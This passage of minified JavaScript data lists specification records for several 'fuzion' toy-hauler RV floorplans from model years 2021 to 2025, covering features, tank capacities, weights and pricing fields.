ELD":{label:aE,value:b,specificationGroup:s,sequence:o},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:o},"MODEL-DESCRIPTION":{label:aG,value:dS,specificationGroup:e,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:o},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:o},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:o},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:o},HITCHWEIGHT:{label:be,value:dT,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:o},"TOY-HAULER-GARAGE-SIZE":w,"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:o},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:o},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:o},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:o},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:o},CARRYINGCAPACITY:{label:bf,value:el,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:o},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:o},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:o},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:o},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:o},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:o},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:o}},weight:dl,height:aW,length:bh,sleeps:f,msrp:jg,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-429-2024",id:"3965",name:bY,referenceId:bY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:20:05.09458",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:t},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:t},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:t},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:t},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:t},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:t},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:t},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:t},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:t},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:t},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:t},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:t},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:t},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:t},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:t},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:t},SHIPPINGWEIGHT:{label:bd,value:dl,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:t},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:t},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:t},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:t},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:t},READY:{label:bq,value:b,specificationGroup:r,sequence:t},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:t},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:t},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:t},SIZE:{label:an,value:ao,specificationGroup:e,sequence:t},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:t},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:t},REGION:{label:ar,value:as,specificationGroup:e,sequence:t},BRAND:{label:H,value:D,specificationGroup:H,sequence:t},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:t},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:t},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:t},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:t},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:t},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:t},MSRP:{label:P,value:dz,specificationGroup:G,sequence:t},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:t},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:t},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:t},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:t},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:t},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:t},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:t},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:t},"MODEL-DESCRIPTION":{label:aG,value:dS,specificationGroup:e,sequence:t},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:t},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:t},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:t},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:t},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:t},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},HITCHWEIGHT:{label:be,value:dT,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:t},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:eF,specificationGroup:k,sequence:t},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:t},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:t},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:t},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:t},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:t},CARRYINGCAPACITY:{label:bf,value:el,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:t},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:t},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:t},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:t},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:t},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:t},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:t}},weight:dl,height:aW,length:bh,sleeps:f,msrp:dz,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-429-2025",id:"5061",name:bY,referenceId:bY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:37.513014",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:f},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:f},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:f},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:f},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:f},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:f},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:f},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:f},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:f},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:f},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:f},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:f},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:f},SHIPPINGWEIGHT:{label:bd,value:dl,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:f},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:f},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:f},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:f},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:f},READY:{label:bq,value:b,specificationGroup:y,sequence:f},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:f},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:f},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:f},SIZE:{label:an,value:ao,specificationGroup:e,sequence:f},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:f},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:f},BRAND:{label:H,value:D,specificationGroup:H,sequence:f},REGION:{label:ar,value:as,specificationGroup:e,sequence:f},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:f},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:f},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:f},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:f},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:f},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:f},MSRP:{label:P,value:dz,specificationGroup:G,sequence:f},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:f},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:f},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:f},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:f},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:f},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:f},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:f},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:f},"MODEL-DESCRIPTION":{label:aG,value:dS,specificationGroup:e,sequence:f},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:f},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:f},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:f},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:f},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:f},HITCHWEIGHT:{label:be,value:dT,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:f},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:eF,specificationGroup:k,sequence:f},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:f},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:f},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:f},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:f},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:f},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:f},CARRYINGCAPACITY:{label:bf,value:el,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:f},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:f},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:f},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:f},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:f},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:f}},weight:dl,height:aW,length:bh,sleeps:f,msrp:dz,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:gl,id:gm,name:bY,referenceId:bY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gn,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:j},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:j},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:j},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:j},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:j},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:j},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:j},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:j},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:j},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:j},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:j},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:j},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:j},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:j},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:j},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:j},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:j},SHIPPINGWEIGHT:{label:bd,value:dl,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:j},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:j},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:j},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:j},READY:{label:bq,value:b,specificationGroup:y,sequence:j},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:j},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:j},SIZE:{label:an,value:ao,specificationGroup:e,sequence:j},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:j},REGION:{label:ar,value:as,specificationGroup:e,sequence:j},BRAND:{label:H,value:D,specificationGroup:H,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:j},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:j},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:j},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:j},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:j},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:j},MSRP:{label:P,value:dz,specificationGroup:G,sequence:j},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:j},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:j},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:j},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:j},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:j},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:j},"MODEL-DESCRIPTION":{label:aG,value:dS,specificationGroup:e,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:j},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:j},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:j},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:j},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:j},HITCHWEIGHT:{label:be,value:dT,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:j},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:eF,specificationGroup:k,sequence:j},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:j},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:j},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:j},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:j},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:j},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:j},CARRYINGCAPACITY:{label:bf,value:el,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:j},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:j},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:j},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:j},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:j},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:j}},weight:dl,height:aW,length:bh,sleeps:f,msrp:dz,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:"fuzion-430-2021",id:"2661",name:bZ,referenceId:bZ,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:20.137",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:o},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:o},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:o},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:o},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:o},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:o},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:o},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:o},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:o},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:o},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:o},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:o},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:o},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:o},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:o},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:o},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:o},SHIPPINGWEIGHT:{label:bd,value:jh,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:o},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:o},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:o},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:o},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:o},SIZE:{label:an,value:ao,specificationGroup:e,sequence:o},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:o},REGION:{label:ar,value:as,specificationGroup:e,sequence:o},BRAND:{label:H,value:D,specificationGroup:H,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:o},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:o},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:o},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:o},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:o},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:o},MSRP:{label:P,value:ji,specificationGroup:G,sequence:o},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:o},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:o},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:o},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:o},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:o},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:o},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:o},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:o},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:o},HITCHWEIGHT:{label:be,value:fP,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:o},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:o},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:o},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:o},HEIGHT:{label:bc,value:dB,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:o},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:o},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:o},CARRYINGCAPACITY:{label:bf,value:4085,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:o},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:o},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:o},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:o},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:o},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:o},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:o}},weight:jh,height:dB,length:bh,sleeps:f,msrp:ji,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-430-2022",id:"3214",name:bZ,referenceId:bZ,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:22.059847",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:o},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:o},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:o},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:o},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:o},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:o},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:o},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:o},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:o},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:o},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:o},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:o},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:o},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:o},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:o},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:o},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:o},SHIPPINGWEIGHT:{label:bd,value:jj,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:o},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:o},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:o},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:o},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:o},SIZE:{label:an,value:ao,specificationGroup:e,sequence:o},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:o},BRAND:{label:H,value:D,specificationGroup:H,sequence:o},REGION:{label:ar,value:as,specificationGroup:e,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:o},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:o},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:o},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:o},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:o},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:o},MSRP:{label:P,value:jk,specificatio